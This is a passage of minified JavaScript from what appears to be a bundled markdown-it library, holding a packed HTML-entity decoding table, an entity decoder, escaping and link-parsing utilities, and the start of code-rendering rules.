Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(e=>e.charCodeAt(0))),Br=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(e=>e.charCodeAt(0)));var Mu;const Or=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),Hr=(Mu=String.fromCodePoint)!==null&&Mu!==void 0?Mu:function(e){let u="";return e>65535&&(e-=65536,u+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),u+=String.fromCharCode(e),u};function $r(e){var u;return e>=55296&&e<=57343||e>1114111?65533:(u=Or.get(e))!==null&&u!==void 0?u:e}var i0;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(i0||(i0={}));const zr=32;var $0;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})($0||($0={}));function zu(e){return e>=i0.ZERO&&e<=i0.NINE}function Ur(e){return e>=i0.UPPER_A&&e<=i0.UPPER_F||e>=i0.LOWER_A&&e<=i0.LOWER_F}function jr(e){return e>=i0.UPPER_A&&e<=i0.UPPER_Z||e>=i0.LOWER_A&&e<=i0.LOWER_Z||zu(e)}function qr(e){return e===i0.EQUALS||jr(e)}var o0;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(o0||(o0={}));var H0;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(H0||(H0={}));class Gr{constructor(u,t,n){this.decodeTree=u,this.emitCodePoint=t,this.errors=n,this.state=o0.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=H0.Strict}startEntity(u){this.decodeMode=u,this.state=o0.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(u,t){switch(this.state){case o0.EntityStart:return u.charCodeAt(t)===i0.NUM?(this.state=o0.NumericStart,this.consumed+=1,this.stateNumericStart(u,t+1)):(this.state=o0.NamedEntity,this.stateNamedEntity(u,t));case o0.NumericStart:return this.stateNumericStart(u,t);case o0.NumericDecimal:return this.stateNumericDecimal(u,t);case o0.NumericHex:return this.stateNumericHex(u,t);case o0.NamedEntity:return this.stateNamedEntity(u,t)}}stateNumericStart(u,t){return t>=u.length?-1:(u.charCodeAt(t)|zr)===i0.LOWER_X?(this.state=o0.NumericHex,this.consumed+=1,this.stateNumericHex(u,t+1)):(this.state=o0.NumericDecimal,this.stateNumericDecimal(u,t))}addToNumericResult(u,t,n,r){if(t!==n){const a=n-t;this.result=this.result*Math.pow(r,a)+parseInt(u.substr(t,a),r),this.consumed+=a}}stateNumericHex(u,t){const n=t;for(;t<u.length;){const r=u.charCodeAt(t);if(zu(r)||Ur(r))t+=1;else return this.addToNumericResult(u,n,t,16),this.emitNumericEntity(r,3)}return this.addToNumericResult(u,n,t,16),-1}stateNumericDecimal(u,t){const n=t;for(;t<u.length;){const r=u.charCodeAt(t);if(zu(r))t+=1;else return this.addToNumericResult(u,n,t,10),this.emitNumericEntity(r,2)}return this.addToNumericResult(u,n,t,10),-1}emitNumericEntity(u,t){var n;if(this.consumed<=t)return(n=this.errors)===null||n===void 0||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(u===i0.SEMI)this.consumed+=1;else if(this.decodeMode===H0.Strict)return 0;return this.emitCodePoint($r(this.result),this.consumed),this.errors&&(u!==i0.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(u,t){const{decodeTree:n}=this;let r=n[this.treeIndex],a=(r&$0.VALUE_LENGTH)>>14;for(;t<u.length;t++,this.excess++){const o=u.charCodeAt(t);if(this.treeIndex=Vr(n,r,this.treeIndex+Math.max(1,a),o),this.treeIndex<0)return this.result===0||this.decodeMode===H0.Attribute&&(a===0||qr(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],a=(r&$0.VALUE_LENGTH)>>14,a!==0){if(o===i0.SEMI)return this.emitNamedEntityData(this.treeIndex,a,this.consumed+this.excess);this.decodeMode!==H0.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var u;const{result:t,decodeTree:n}=this,r=(n[t]&$0.VALUE_LENGTH)>>14;return this.emitNamedEntityData(t,r,this.consumed),(u=this.errors)===null||u===void 0||u.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(u,t,n){const{decodeTree:r}=this;return this.emitCodePoint(t===1?r[u]&~$0.VALUE_LENGTH:r[u+1],n),t===3&&this.emitCodePoint(r[u+2],n),n}end(){var u;switch(this.state){case o0.NamedEntity:return this.result!==0&&(this.decodeMode!==H0.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case o0.NumericDecimal:return this.emitNumericEntity(0,2);case o0.NumericHex:return this.emitNumericEntity(0,3);case o0.NumericStart:return(u=this.errors)===null||u===void 0||u.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case o0.EntityStart:return 0}}}function z1(e){let u="";const t=new Gr(e,n=>u+=Hr(n));return function(r,a){let o=0,i=0;for(;(i=r.indexOf("&",i))>=0;){u+=r.slice(o,i),t.startEntity(a);const s=t.write(r,i+1);if(s<0){o=i+t.end();break}o=i+s,i=s===0?o+1:o}const c=u+r.slice(o);return u="",c}}function Vr(e,u,t,n){const r=(u&$0.BRANCH_LENGTH)>>7,a=u&$0.JUMP_TABLE;if(r===0)return a!==0&&n===a?t:-1;if(a){const c=n-a;return c<0||c>=r?-1:e[t+c]-1}let o=t,i=o+r-1;for(;o<=i;){const c=o+i>>>1,s=e[c];if(s<n)o=c+1;else if(s>n)i=c-1;else return e[c+r]}return-1}const Wr=z1(Pr);z1(Br);function U1(e,u=H0.Legacy){return Wr(e,u)}function Yr(e){return Object.prototype.toString.call(e)}function rt(e){return Yr(e)==="[object String]"}const Xr=Object.prototype.hasOwnProperty;function Qr(e,u){return Xr.call(e,u)}function uu(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){if(t){if(typeof t!="object")throw new TypeError(t+"must be object");Object.keys(t).forEach(function(n){e[n]=t[n]})}}),e}function j1(e,u,t){return[].concat(e.slice(0,u),t,e.slice(u+1))}function ot(e){return!(e>=55296&&e<=57343||e>=64976&&e<=65007||(e&65535)===65535||(e&65535)===65534||e>=0&&e<=8||e===11||e>=14&&e<=31||e>=127&&e<=159||e>1114111)}function Xe(e){if(e>65535){e-=65536;const u=55296+(e>>10),t=56320+(e&1023);return String.fromCharCode(u,t)}return String.fromCharCode(e)}const q1=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,Jr=/&([a-z#][a-z0-9]{1,31});/gi,Kr=new RegExp(q1.source+"|"+Jr.source,"gi"),eo=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function uo(e,u){if(u.charCodeAt(0)===35&&eo.test(u)){const n=u[1].toLowerCase()==="x"?parseInt(u.slice(2),16):parseInt(u.slice(1),10);return ot(n)?Xe(n):e}const t=U1(e);return t!==e?t:e}function to(e){return e.indexOf("\\")<0?e:e.replace(q1,"$1")}function me(e){return e.indexOf("\\")<0&&e.indexOf("&")<0?e:e.replace(Kr,function(u,t,n){return t||uo(u,n)})}const no=/[&<>"]/,ao=/[&<>"]/g,ro={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function oo(e){return ro[e]}function j0(e){return no.test(e)?e.replace(ao,oo):e}const io=/[.?*+^$[\]\\(){}|-]/g;function co(e){return e.replace(io,"\\$&")}function J(e){switch(e){case 9:case 32:return!0}return!1}function Te(e){if(e>=8192&&e<=8202)return!0;switch(e){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function Me(e){return at.test(e)||H1.test(e)}function Fe(e){switch(e){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function tu(e){return e=e.trim().replace(/\s+/g," "),"ẞ".toLowerCase()==="Ṿ"&&(e=e.replace(/ẞ/g,"ß")),e.toLowerCase().toUpperCase()}const so={mdurl:Rr,ucmicro:Nr},lo=Object.freeze(Object.defineProperty({__proto__:null,arrayReplaceAt:j1,assign:uu,escapeHtml:j0,escapeRE:co,fromCodePoint:Xe,has:Qr,isMdAsciiPunct:Fe,isPunctChar:Me,isSpace:J,isString:rt,isValidEntityCode:ot,isWhiteSpace:Te,lib:so,normalizeReference:tu,unescapeAll:me,unescapeMd:to},Symbol.toStringTag,{value:"Module"}));function fo(e,u,t){let n,r,a,o;const i=e.posMax,c=e.pos;for(e.pos=u+1,n=1;e.pos<i;){if(a=e.src.charCodeAt(e.pos),a===93&&(n--,n===0)){r=!0;break}if(o=e.pos,e.md.inline.skipToken(e),a===91){if(o===e.pos-1)n++;else if(t)return e.pos=c,-1}}let s=-1;return r&&(s=e.pos),e.pos=c,s}function ho(e,u,t){let n,r=u;const a={ok:!1,pos:0,str:""};if(e.charCodeAt(r)===60){for(r++;r<t;){if(n=e.charCodeAt(r),n===10||n===60)return a;if(n===62)return a.pos=r+1,a.str=me(e.slice(u+1,r)),a.ok=!0,a;if(n===92&&r+1<t){r+=2;continue}r++}return a}let o=0;for(;r<t&&(n=e.charCodeAt(r),!(n===32||n<32||n===127));){if(n===92&&r+1<t){if(e.charCodeAt(r+1)===32)break;r+=2;continue}if(n===40&&(o++,o>32))return a;if(n===41){if(o===0)break;o--}r++}return u===r||o!==0||(a.str=me(e.slice(u,r)),a.pos=r,a.ok=!0),a}function mo(e,u,t,n){let r,a=u;const o={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(n)o.str=n.str,o.marker=n.marker;else{if(a>=t)return o;let i=e.charCodeAt(a);if(i!==34&&i!==39&&i!==40)return o;u++,a++,i===40&&(i=41),o.marker=i}for(;a<t;){if(r=e.charCodeAt(a),r===o.marker)return o.pos=a+1,o.str+=me(e.slice(u,a)),o.ok=!0,o;if(r===40&&o.marker===41)return o;r===92&&a+1<t&&a++,a++}return o.can_continue=!0,o.str+=me(e.slice(u,a)),o}const po=Object.freeze(Object.defineProperty({__proto__:null,parseLinkDestination:ho,parseLinkLabel:fo,parseLinkTitle:mo},Symbol.toStringTag,{value:"Module"})),Z0={};Z0.code_inline=function(e,u,t,n,r){const a=e[u];return"<code"+r.renderAttrs(a)+">"+j0(a.content)+"</code>"};Z0.code_block=function(e,u,t,n,r){const a=e[u];return"<pre"+r.renderAttrs(a)+"><code>"+j0(e[u].content)+`</code></pre>
`};Z0.fence=function(e,u,t,n,r){const a=e[u],o=a.info?me(a.info).trim():"";let i="",c="";if(o){const d=o.split(/(\s+)/g);i=d[0],c=d.slice(2).join("")}let s;if(t.highlight?s=t.highlight(a.content,i,c)||j0(a.content):s=j0(a.content),s.indexOf("<pre")===0)return s+`
